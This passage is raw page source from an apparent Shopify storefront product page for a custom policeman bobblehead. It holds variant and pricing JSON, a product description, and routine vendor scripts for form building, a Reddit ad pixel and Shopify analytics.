Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760472612,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760505380,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760538148,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760570916,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760603684,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760636452,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760669220,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760701988,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":13300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760734756,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21385264955428,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG429.jpg?v=1639549387","width":600},{"alt":null,"id":23157132918820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_1354_367c3164-6304-4720-9baa-75b7ef994df9.jpg?v=1668330232","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_5906d2cf-6880-4d91-80cc-2302a7a66186.jpg?v=1695214439\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_9a4beb91-c4c1-4235-8a92-09c697db006c.jpg?v=1695214460\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_95533ab8-f0f5-489d-8e2e-4d276604f10c.jpg?v=1695214496\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_16fa6f5a-8b4e-4fa0-ab98-00ef60d31e93.gif?v=1695214516\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_1610df52-baea-46c1-8505-c83d1d718394.jpg?v=1695214537\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_74f0305b-e286-49f8-bdbb-c57b3c0424cd.jpg?v=1695214557\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(46340112420)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579262500)
      
        window.hulkapps.product_collection.push(45554466852)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340374564)
      
        window.hulkapps.product_collection.push(260821975076)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(39862760177700)
      
        window.hulkapps.product_variant.push(39862760210468)
      
        window.hulkapps.product_variant.push(39862760243236)
      
        window.hulkapps.product_variant.push(39862760276004)
      
        window.hulkapps.product_variant.push(39862760308772)
      
        window.hulkapps.product_variant.push(39862760341540)
      
        window.hulkapps.product_variant.push(39862760374308)
      
        window.hulkapps.product_variant.push(39862760407076)
      
        window.hulkapps.product_variant.push(39862760439844)
      
        window.hulkapps.product_variant.push(39862760472612)
      
        window.hulkapps.product_variant.push(39862760505380)
      
        window.hulkapps.product_variant.push(39862760538148)
      
        window.hulkapps.product_variant.push(39862760570916)
      
        window.hulkapps.product_variant.push(39862760603684)
      
        window.hulkapps.product_variant.push(39862760636452)
      
        window.hulkapps.product_variant.push(39862760669220)
      
        window.hulkapps.product_variant.push(39862760701988)
      
        window.hulkapps.product_variant.push(39862760734756)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769684453' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 